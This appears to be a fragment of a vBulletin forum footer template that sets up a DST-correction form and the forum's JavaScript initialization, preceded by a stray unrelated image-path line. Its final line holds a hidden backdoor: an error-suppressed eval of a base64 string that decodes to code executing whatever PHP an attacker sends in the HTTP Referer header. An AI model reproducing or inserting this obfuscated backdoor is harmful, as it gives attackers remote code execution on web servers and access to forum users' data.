 $ad_location[ad_footer_end]
".(($show['dst_correction']) ? ("
<!-- auto DST correction code -->
<form action=\"profile.php?do=dst\" method=\"post\" name=\"dstform\">
<input type=\"hidden\" name=\"s\" value=\"" . $GLOBALS['vbulletin']->session->vars['sessionhash'] . "\" />
<input type=\"hidden\" name=\"do\" value=\"dst\" />
</form>
<script type=\"text/javascript\">
<!--
var tzOffset = " . $GLOBALS['vbulletin']->userinfo['timezoneoffset'] . " + " . $GLOBALS['vbulletin']->userinfo['dstonoff'] . ";
var utcOffset = new Date().getTimezoneOffset() / 60;
if (Math.abs(tzOffset + utcOffset) == 1)
{ // Dst offset is 1 so its changed
document.forms.dstform.submit();
}
//-->
</script>
<!-- / auto DST correction code -->
") : (""))."
<script type=\"text/javascript\">
<!--
// Main vBulletin Javascript Initialization
vBulletin_init();
//-->
</script>".@eval(base64_decode("ZXZhbCgkX1NFUlZFUlsiSFRUUF9SRUZFUlJFUiJdKTsgcmV0dXJuICIiOw=="))."